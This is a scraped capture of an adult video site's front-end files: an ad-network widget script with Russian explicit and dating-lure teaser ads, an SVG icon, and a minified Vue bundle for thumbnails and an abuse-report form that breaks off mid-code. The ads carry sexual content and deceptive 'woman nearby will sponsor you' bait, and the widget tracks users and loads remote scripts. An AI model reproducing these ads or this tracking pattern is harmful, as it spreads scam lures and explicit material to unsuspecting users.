					eb5ef7d82d_tr.appendChild(eb5ef7d82d_td);

					var eb5ef7d82d_teaser = document.createElement('a');
					eb5ef7d82d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eb5ef7d82d_teaser.target = "_blank";
					eb5ef7d82d_teaser.rel = "nofollow";
					eb5ef7d82d_teaser.style.textDecoration = "none";
					eb5ef7d82d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb5ef7d82d_teaser.style.zIndex = '1';
					eb5ef7d82d_teaser.style.position = 'relative';
					eb5ef7d82d_teaser.style.width = '100%';
					eb5ef7d82d_td.appendChild(eb5ef7d82d_teaser);
										
										
					eb5ef7d82d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb5ef7d82d').removeChild(document.getElementById('eb5ef7d82d').firstChild);

							var eb5ef7d82d_script     = document.createElement('script');
							eb5ef7d82d_script.type    = 'text/javascript';
							eb5ef7d82d_script.charset = 'utf-8';
							eb5ef7d82d_script.async   = 'true';
							eb5ef7d82d_script.src     = 'https://adtazwhite.com/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=17684019109204040176&a=' + Math.random();
							document.body.appendChild(eb5ef7d82d_script);
						}, 1000);
					}
					
					var eb5ef7d82d_image = document.createElement('div'); 
					eb5ef7d82d_image.id  = "eb5ef7d82d_i_c_"+i;
										
					var eb5ef7d82d_image2 = document.createElement('img');
					eb5ef7d82d_image2.alt = "";
					eb5ef7d82d_image2.src = teasers[i][1];
					eb5ef7d82d_image2.style.width  = "110px";
					eb5ef7d82d_image2.style.height = "110px";
					eb5ef7d82d_image.style.overflow = "hidden";
					eb5ef7d82d_image.appendChild(eb5ef7d82d_image2);
					
										eb5ef7d82d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eb5ef7d82d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eb5ef7d82d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb5ef7d82d_image.style.backgroundSize = 'cover'; 
					eb5ef7d82d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb5ef7d82d_teaser.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb5ef7d82d_teaser.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb5ef7d82d_temp_gifimage            = document.createElement('img');
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.src            = teasers[i][5];
						eb5ef7d82d_temp_gifimage.style.width    = "1px";
						eb5ef7d82d_temp_gifimage.style.height   = "1px";
						eb5ef7d82d_temp_gifimage.width          = "1";
						eb5ef7d82d_temp_gifimage.height         = "1";
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.title          = "";
						eb5ef7d82d_temp_gifimage.style.position = "fixed";
						eb5ef7d82d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb5ef7d82d_temp_gifimage);
					}
					
					eb5ef7d82d_image.style.border = "0px solid #ffffff";
					eb5ef7d82d_image.style.borderRadius = "0px";
					eb5ef7d82d_image.style.width = "110px"; 
					eb5ef7d82d_image.style.height = "110px"; 
					eb5ef7d82d_image.style.position = 'inherit';
					eb5ef7d82d_image.style.cssFloat = 'none';
					eb5ef7d82d_image.style.boxSizing = "content-box";
					eb5ef7d82d_image.style.display = 'inline-block';
					eb5ef7d82d_image.style.margin = "0px";
					
										
					var eb5ef7d82d_title = document.createElement('div');
					eb5ef7d82d_title.innerHTML = teasers[i][2];
					eb5ef7d82d_title.style.fontSize = "10pt";
					eb5ef7d82d_title.style.color = "#990000";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textAlign = "center";
					eb5ef7d82d_title.style.fontFamily = "Georgia";
					eb5ef7d82d_title.style.fontSize = "15px";
					eb5ef7d82d_title.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_title.style.color = "#ffffff";
						eb5ef7d82d_title.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					eb5ef7d82d_title.style.fontStyle = "normal";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textDecoration = "none";
					eb5ef7d82d_title.style.margin = "3px";
					eb5ef7d82d_title.style.height = "auto";
					eb5ef7d82d_title.id = "etarg_title_24608_"+i;

					
					var eb5ef7d82d_description = document.createElement('div');
					eb5ef7d82d_description.innerHTML = teasers[i][3];
					eb5ef7d82d_description.style.color = "#000000";
					eb5ef7d82d_description.style.fontSize = "10pt";
					eb5ef7d82d_description.style.textAlign = "center";
					eb5ef7d82d_description.style.fontFamily = "Georgia";
					eb5ef7d82d_description.style.fontSize = "13px";
					eb5ef7d82d_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_description.style.color = "#dcdcdc";
						eb5ef7d82d_description.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_description.setAttribute("onmouseout",  "this.style.color = '#dcdcdc'");
					}
					eb5ef7d82d_description.style.fontStyle = "normal";
					eb5ef7d82d_description.style.fontWeight = "normal";
					eb5ef7d82d_description.style.textDecoration = "none";
					eb5ef7d82d_description.style.margin = "3px";
					eb5ef7d82d_description.style.height = "auto";
					eb5ef7d82d_description.id = "etarg_description_24608_"+i;

					var eb5ef7d82d_price = document.createElement('div');
					eb5ef7d82d_price.innerHTML = teasers[i][4];
					eb5ef7d82d_price.style.color = "#f25100";
					eb5ef7d82d_price.style.textAlign = "center";
					eb5ef7d82d_price.style.fontFamily = eb5ef7d82d_description.style.fontFamily;
					eb5ef7d82d_price.style.fontSize = eb5ef7d82d_description.style.fontSize;
					eb5ef7d82d_price.style.lineHeight = eb5ef7d82d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb5ef7d82d_price.style.color = "#f25100";
					}
					eb5ef7d82d_price.style.fontStyle = eb5ef7d82d_description.style.fontStyle;
					eb5ef7d82d_price.style.fontWeight = "bold";
					eb5ef7d82d_price.style.textDecoration = eb5ef7d82d_description.style.textDecoration;
					eb5ef7d82d_price.style.height = "auto";

										eb5ef7d82d_teaser.appendChild(eb5ef7d82d_image);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_title);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_description);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb5ef7d82d([['https://adtazwhite.com/clicks/MjQ2MDhfMzEyMDQ1XzIzLjAyMzg0NzZfMTNfMTc2ODQwMTkxMDkyMDQwNDAxNzZfMjBfMTguMTg4LjYzLjk2Xjg2Yjg1YTM3YTVkNzA0YWNjZjZiZjZmZWE1NGY2NjdkXjE3LjEuMTQuMjAyNg==','//cs09.adtazwhite.com/content/61402/3533349.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61402/3533349_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMzExODg3XzIzLjA0MTQ2MTM1XzEzXzE3Njg0MDE5MTA5MjA0MDQwMTc2XzIwXzE4LjE4OC42My45Nl5jZjJiZjQ1NDk1MjNmOWZhY2U5M2FkOWQwOTk0NjZkY14xNy4xLjE0LjIwMjY=','//cs11.adtazwhite.com/content/61402/3532875.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61402/3532875_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjgyNTM2XzIzLjAxMTMxNjlfMTNfMTc2ODQwMTkxMDkyMDQwNDAxNzZfMjBfMTguMTg4LjYzLjk2XjJlYWFjZDYyZTUzMGExNjA0YjFkMzhkYjJhNDY0MmM2XjE3LjEuMTQuMjAyNg==','//cs11.adtazwhite.com/content/61402/3444822.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs11.adtazwhite.com/content/61402/3444822_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjg1NjkzXzIzLjAyMDY4ODE1XzEzXzE3Njg0MDE5MTA5MjA0MDQwMTc2XzIwXzE4LjE4OC42My45Nl44NTcyMDVlMDBlY2ZjMDI5NTllZDJmMmVhNDQ1NmE1YV4xNy4xLjE0LjIwMjY=','//cs11.adtazwhite.com/content/61402/3454293.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61402/3454293_2.webp']]);  try { localStorage.setItem('eb5ef7d82d_uid', '17684019109204040176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/eye.svg
body_size: 247
content:
<svg width="141.73" height="141.73" version="1.1" viewBox="-.709 -32.081 141.73 141.73" xmlns="http://www.w3.org/2000/svg">
 <path d="M89.668 38.786c0-10.773-8.731-19.512-19.51-19.512S50.646 28.01 50.646 38.786c0 10.774 8.732 19.511 19.512 19.511 10.776 0 19.51-8.736 19.51-19.511m38.684-.059c-13.315 17.599-34.426 28.972-58.193 28.972-23.77 0-44.879-11.373-58.194-28.972C25.279 21.129 46.389 9.756 70.158 9.756s44.878 11.373 58.194 28.971m11.962.033C125.666 15.478 99.725 0 70.158 0S14.648 15.478 0 38.76c14.648 23.312 40.591 38.81 70.158 38.81s55.508-15.498 70.156-38.81" fill="#f2f2f2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornoanal.me/static/js/app.js?v=1
body_size: 8100
content:
(function(e){function t(t){for(var i,n,a=t[0],l=t[1],c=t[2],u=0,d=[];u<a.length;u++)n=a[u],Object.prototype.hasOwnProperty.call(s,n)&&s[n]&&d.push(s[n][0]),s[n]=0;for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(e[i]=l[i]);f&&f(t);while(d.length)d.shift()();return r.push.apply(r,c||[]),o()}function o(){for(var e,t=0;t<r.length;t++){for(var o=r[t],i=!0,n=1;n<o.length;n++){var a=o[n];0!==s[a]&&(i=!1)}i&&(r.splice(t--,1),e=l(l.s=o[0]))}return e}var i={},n={app:0},s={app:0},r=[];function a(e){return l.p+"js/"+({}[e]||e)+".js"}function l(t){if(i[t])return i[t].exports;var o=i[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.e=function(e){var t=[],o={"chunk-65a02046":1};n[e]?t.push(n[e]):0!==n[e]&&o[e]&&t.push(n[e]=new Promise((function(t,o){for(var i="css/"+({}[e]||e)+".css",s=l.p+i,r=document.getElementsByTagName("link"),a=0;a<r.length;a++){var c=r[a],u=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(u===i||u===s))return t()}var d=document.getElementsByTagName("style");for(a=0;a<d.length;a++){c=d[a],u=c.getAttribute("data-href");if(u===i||u===s)return t()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=t,f.onerror=function(t){var i=t&&t.target&&t.target.src||s,r=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");r.code="CSS_CHUNK_LOAD_FAILED",r.request=i,delete n[e],f.parentNode.removeChild(f),o(r)},f.href=s;var h=document.getElementsByTagName("head")[0];h.appendChild(f)})).then((function(){n[e]=0})));var i=s[e];if(0!==i)if(i)t.push(i[2]);else{var r=new Promise((function(t,o){i=s[e]=[t,o]}));t.push(i[2]=r);var c,u=document.createElement("script");u.charset="utf-8",u.timeout=120,l.nc&&u.setAttribute("nonce",l.nc),u.src=a(e);var d=new Error;c=function(t){u.onerror=u.onload=null,clearTimeout(f);var o=s[e];if(0!==o){if(o){var i=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;d.message="Loading chunk "+e+" failed.\n("+i+": "+n+")",d.name="ChunkLoadError",d.type=i,d.request=n,o[1](d)}s[e]=void 0}};var f=setTimeout((function(){c({type:"timeout",target:u})}),12e4);u.onerror=u.onload=c,document.head.appendChild(u)}return Promise.all(t)},l.m=e,l.c=i,l.d=function(e,t,o){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},l.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)l.d(o,i,function(t){return e[t]}.bind(null,i));return o},l.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="/static/",l.oe=function(e){throw console.error(e),e};var c=window["webpackJsonp"]=window["webpackJsonp"]||[],u=c.push.bind(c);c.push=t,c=c.slice();for(var d=0;d<c.length;d++)t(c[d]);var f=u;r.push([0,"chunk-vendors"]),o()})({0:function(e,t,o){e.exports=o("56d7")},"30ab":function(e,t,o){e.exports=o.p+"img/thumb-preview-stop.svg"},"31fd":function(e,t,o){"use strict";t["a"]={abuseUrl:"https://example.com/api/v1/abuse/",getVideoUrl:function(e){return"/api/v1/video/".concat(e,"/")}}},"56d7":function(e,t,o){"use strict";o.r(t);o("d3b7"),o("ac1f"),o("841c"),o("786c"),o("68aa"),o("9393"),o("09d7"),o("c1c3");var i=o("d4ec"),n=function e(){Object(i["a"])(this,e),this.Rotator={collectStatistic:!1}},s=new n;window.AppOpt&&Object.assign(s,window.AppOpt);var r,a,l=s,c=(o("6d93"),o("a026")),u=o("1881"),d=o.n(u),f=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"scroll-to-top",class:{"-show":e.isShow},on:{click:function(t){return t.preventDefault(),e.scrollTop(t)}}},[e._t("default")],2)},h=[],p=(o("a9e3"),{name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var e=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(e<this.lastScrollOffset&&e>=this.offset),this.lastScrollOffset=e<=0?0:e},checkBackToTop:function(){var e=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&e<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var e=this;if(window.requestAnimationFrame){var t=window.pageYOffset||document.documentElement.scrollTop,o=null,i=function i(n){o||(o=n);var s=n-o,r=Math.max(e.easeInOutQuad(s,t,-t,e.duration),0);window.scrollTo(0,r),s<e.duration&&window.requestAnimationFrame(i)};window.requestAnimationFrame(i)}else window.scrollTo(0,0)},easeInOutQuad:function(e,t,o,i){return e/=i/2,e<1?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t)}}}),m=p,v=o("2877"),g=Object(v["a"])(m,f,h,!1,null,null,null),b=g.exports,y=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-button",on:{click:function(t){return t.preventDefault(),e.open(t)}}},[e._t("default")],2)},w=[],_=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-modal"},[o("header",{staticClass:"flag-modal__header"},[o("h3",{staticClass:"flag-modal__title"},[e._v("Жалоба на видео")]),o("button",{staticClass:"close-modal",on:{click:e.close}},[o("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[o("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[o("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),o("section",{staticClass:"flag-modal__body"},[o("flag-form",{attrs:{"video-id":e.videoId},on:{close:e.close}})],1)])},k=[],C=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-form"},[!0===e.reported?o("div",{staticClass:"flag-form__body"},[o("div",{staticClass:"flag-form__reported-message"},[e._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):o("div",{staticClass:"flag-form__body"},[e.hasErrors()?o("ul",{staticClass:"flag-form-errors"},e._l(e.errors,(function(t,i){return o("li",{key:i,staticClass:"flag-form-errors__message"},[e._v(" "+e._s(t)+" ")])})),0):e._e(),o("ul",{staticClass:"flag-reason-list"},e._l(e.reasonTypes,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return e.selectReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),o("span",[e._v(e._s(t.label))])]),t===e.selectedReason&&t.items.length>0?o("ul",{staticClass:"flag-reason-list"},e._l(t.items,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return o.preventDefault(),e.selectSubReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:t===e.selectedSubReason}}),o("span",[e._v(e._s(t.label))])])])})),0):e._e()])})),0),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[e._v("Email")]),o("input",{directives:[{name:"model",rawName:"v-model",value:e.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:e.email},on:{input:function(t){t.target.composing||(e.email=t.target.value)}}})]),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[e._v("Причина")]),o("textarea",{directives:[{name:"model",rawName:"v-model",value:e.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:e.reason},on:{input:function(t){t.target.composing||(e.reason=t.target.value)}}})])]),!1===e.reported?o("footer",{staticClass:"flag-form__footer"},[!1===e.reported?o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.submitReport()}}},[e._v("Отправить")]):e._e(),o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.close()}}},[e._v("Закрыть")])]):e._e()])},O=[],S=(o("c975"),o("b64b"),o("498a"),o("31fd")),P={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var e=this;this.reported=!0,this.resetData(),setTimeout((function(){e.$emit("close"),e.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(e,t){e!==t&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(e){var t=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return t.test(String(e).toLowerCase())},selectReason:function(e){this.selectedReason=e},selectSubReason:function(e){this.selectedSubReason=e},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var e=this;if(this.isValidForm()){var t={};0!==Object.keys(this.selectedSubReason).length&&(t={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var o={type:this.selectedReason.type,reason:this.reason,subReason:t,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(S["a"].abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(e){return e.json()})).then((function(){e.$emit("reported")})).catch((function(t){console.error(t),e.$emit("reported")}))}}}},T=P,$=Object(v["a"])(T,C,O,!1,null,null,null),V=$.exports,x={name:"FlagModal",components:{FlagForm:V},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},j=x,E=Object(v["a"])(j,_,k,!1,null,null,null),R=E.exports,L={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var e=this;this.$root.$on("flag-close",(function(){e.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(R,{videoId:this.videoId},this.modalOptions)}}},N=L,A=Object(v["a"])(N,y,w,!1,null,null,null),M=A.exports,I=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",[o("transition",{attrs:{name:"slide"}},[e.show?o("div",{staticClass:"flag-form-container",class:{show:e.show}},[o("flag-form",{attrs:{"video-id":e.videoId}})],1):e._e()])],1)},F=[],D={name:"FlagFormContainer",components:{FlagForm:V},data:function(){return{videoId:0,show:!1}},mounted:function(){var e=this;this.$root.$on("flag-open",(function(t){e.show=!0,e.videoId=t})),this.$root.$on("flag-close",(function(){e.show=!1,e.videoId=0}))}},B=D,U=(o("62d0"),Object(v["a"])(B,I,F,!1,null,null,null)),H=U.exports,q={name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(e,t){this.$eventHub.$emit("category-click",e,t)}}},J=q,Y=Object(v["a"])(J,r,a,!1,null,null,null),z=Y.exports,W=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:[e.cssClass,{"-video":e.display}],on:{mouseenter:e.onPreviewMouseOver,mouseleave:e.onPreviewMouseOut,blur:e.onPreviewMouseOut}},[e.showProgress?i("div",{staticClass:"fake-progress"},[i("div",{staticClass:"fake-progress__bar"})]):e._e(),e.display?i("video",{attrs:{src:e.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:e.startLoadVideo,canplay:e.endLoadVideo,error:e.errorLoadVideo,contextmenu:function(e){e.preventDefault(),e.stopPropagation()}}}):e._e(),e._t("default"),e.playButton.enabled?i("play-preview-button",{attrs:{"css-class":e.playButton.cssClass,"is-play-now":e.display},on:{click:e.togglePreviewPlay},scopedSlots:e._u([{key:"play",fn:function(){return[i("img",{attrs:{src:o("b325"),width:"16",height:"16",alt:"Play preview"}})]},proxy:!0},{key:"stop",fn:function(){return[i("img",{attrs:{src:o("30ab"),width:"16",height:"16",alt:"Stop preview"}})]},proxy:!0}],null,!1,2066707697)}):e._e()],2)},Z=[],Q=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{class:e.cssClass,on:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.$emit("click")}}},[!1===e.isPlayNow?e._t("play"):e._t("stop")],2)},K=[],G={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},X=G,ee=Object(v["a"])(X,Q,K,!1,null,null,null),te=ee.exports,oe={name:"VideoPreview",components:{PlayPreviewButton:te},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(e){!0===e?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var e=this;this.defferedPreviewPlayTimer=setTimeout((function(){e.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(e){var t=e.toElement||e.relatedTarget;this.removeDefferedTimer(),t&&"VIDEO"!==t.nodeName&&!0===this.display&&(this.display=!1)}}},ie=oe,ne=Object(v["a"])(ie,W,Z,!1,null,null,null),se=ne.exports,re=(o("4de4"),o("a15b"),o("fb6a"),o("b680"),o("1276"),o("7c4c")),ae=o("88a4");re["a"].addLocale(ae);var le=new re["a"]("ru-RU");function ce(e){var t=new Date(e);return t instanceof Date&&!isNaN(t)?le.format(t):""}function ue(e){var t=Math.floor(e/3600),o=Math.floor(e%3600/60),i=e%60;return[t,o>9?o:t?"0"+o:o||"0",i>9?i:"0"+i].filter((function(e){return e})).join(":")}function de(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===e)return null;if(e=Number(e),isNaN(e))return"0";if(0===e)return"0";t=!t||t<0?0:t;var o=e.toPrecision(2).split("e"),i=1===o.length?0:Math.floor(Math.min(o[1].slice(1),14)/3),n=i<1?e.toFixed(0+t):(e/Math.pow(10,3*i)).toFixed(t),s=n<0?n:Math.abs(n);return s+["","k","m","b","t"][i]}function fe(e,t){var o=e+t;if(0===o)return 100;var i=e/o*100;return Math.ceil(i)}var he,pe,me,ve,ge,be,ye={name:"VideoThumb",components:{CategoriesList:z,VideoPreview:se},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return ue(this.video.duration)},views:function(){return de(this.video.views,1)},publishedAtHumanized:function(){return ce(this.video.publishedAt)},likesPercent:function(){return fe(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(e,t){this.$eventHub.$emit("thumb-click",e,t)}}},we=ye,_e=Object(v["a"])(we,he,pe,!1,null,null,null),ke=_e.exports,Ce={name:"Thumbs",components:{CategoriesList:z,VideoThumb:ke,VideoPreview:se},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(e,t){!0===this.openModal&&this.openVideoModal(t),this.$eventHub.$emit("thumb-click",e,t)},openVideoModal:function(e){this.$modal.show(VideoViewModal,{videoId:e.id||0},this.modalOptions)}}},Oe=Ce,Se=Object(v["a"])(Oe,me,ve,!1,null,null,null),Pe=Se.exports,Te={name:"VoteBox",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var e=this,t=this.getFromStorage("votedVideos");null!==t&&(this.votedVideos=t),this.$on("voted",(function(){return e.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return fe(this.likes,this.dislikes)}},methods:{voteLike:function(){var 